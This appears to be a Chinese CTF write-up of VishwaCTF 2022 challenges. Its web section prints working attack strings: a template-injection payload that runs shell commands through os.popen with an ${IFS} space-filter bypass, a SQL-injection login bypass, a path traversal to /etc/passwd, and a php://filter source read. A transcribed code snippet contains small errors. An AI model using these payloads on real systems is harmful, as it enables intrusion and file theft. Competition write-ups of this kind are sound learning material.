fuzz的时候发现好像只过滤了空格,因此用 \${IFS} 绕过

payload: https://h3y-buddy.vishwactf.com/submit?name=

{{x.\_\_init\_\_.\_globals\_\_[%27\_\_builtins\_%27].eval(%27\_\_import\_\_(%22os%22).popen(%22cat\${IFS}flag.txt%22).read()%
27)}}

得到flag

VishwaCTF{S3rv3r\_1s\_4fraiD\_of\_inj3c7ion}

### [VishwaCTF 2022 Web]My Useless Website

万能密码登录即可 https://my-us3l355-w3b51t3.vishwactf.com/?user=1%27%20or%201=1-+&pass=1

VishwaCTF{I\_Kn0w\_Y0u\_kn0W\_t1hs\_4lr3ady}

### [VishwaCTF 2022 Web]Stock Bot

发送 ../../../../etc/passwd 发现能够读到文件,再看代码发现 /Products/check.php? product='+msg 和 if(!msg.includes('Flag')) Hum,直接php://伪协议读一下Flag 注意要在 /Products/check.php?product= 页面去发包,因为直接在输入框发包会被前端拦下

```
if !msg.includes('Flag')] {
    async function fetchDataAsync(ur1) {
    try {
       const response = await fetch(ur1);
        obj = (await response.json());
        div.innerHTML += "<div class='bot-div'><img src='bot.png' class='bot-avatar' />
   } catch (error) {
        div.innerHTML += "<div class='bot-div'><img src='bot.png' class='bot-avatar' />
   }
        div.scrollTop = div.scrollHeight;
   }
   fetchDataAsync('/Products/check.php?product='+msg);
}
e1se{
    div.innerHTML += "<div class='bot-div'><img src='bot.png' class='bot-avatar' /><p c
    div.scrollTop = div.scrollHeight;
}
                                                                  CSDN @是Mumuzi
```

https://st0ck-b0t.vishwactf.com/Products/check.php?product=php://filter/convert.base64-encode/resource=Flag

得到flag

VishwaCTF{b0T\_kn0w5\_7h3\_s3cr3t}

### [VishwaCTF 2022 Reverse Engineering]Corrupted Image

Hum,不知道为啥放Re,总之将文件头的 00 00 改成 42 4D 即可得到flag

VishwaCTF{Windows.lul}

### [VishwaCTF 2022 Cryptography]Tallest Header

```
一个损坏的jpg文件,看文件尾的时候发现zip,于是手动分离
得到两个文件
一个encryption文件
```

```
def encrypt(key, plaintext):
    plaintext = "".join(plaintext.split(" ")).upper()
    ciphertext = ""
    for pad in range(0, len(plaintext) % len(key) * -1 % len(key)):
        plaintext += "X"
    for offset in range(0, len(plaintext), len(key)):
        for element in [a - 1 for a in key]:
            ciphertext += plaintext[offset + element]
        ciphertext += ""
    return ciphertext[:-1]
```

一个info文件

key = [2,1,3,5,4] ciphertext = RT1KC \_YH43 3DRW\_ T1HP\_ R3M7U TA1N0

阅读代码后可以发现就是交换位置,那么再交换一次就可以得到正确flag

因此直接在后面加上

key = [2,1,3,5,4]
plaintext = 'RT1KC \_YH43 3DRW\_ T1HP\_ R3M7U TA1N0'
encrypt(key,plaintext)

然后在函数中添加 print("".join(ciphertext.split(" ")).lower()) 得到的结果包裹vishwaCTF提交

vishwaCTF{tr1cky\_h34d3r\_w1th\_p3rmu7at10n}

### [VishwaCTF 2022 Miscellaneous]I don't need sleep, I need answers

Discord profile pictures are circular. But are they? VSauce music plays The Librarian is all knowing, maybe try confronting him? (refer "The Library" challenge, OSINT)

根据题目描述,回答为什么discord头像是圆的,猜测原图是方形被discord压缩成圆形。因此在网页版discord审查元素查看原头像。可以看到flag



vishwaCTF{h3h3\_sn3akyy} ``1